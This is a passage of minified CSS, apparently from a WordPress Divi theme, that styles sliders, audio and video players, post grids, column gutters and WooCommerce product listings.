.et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 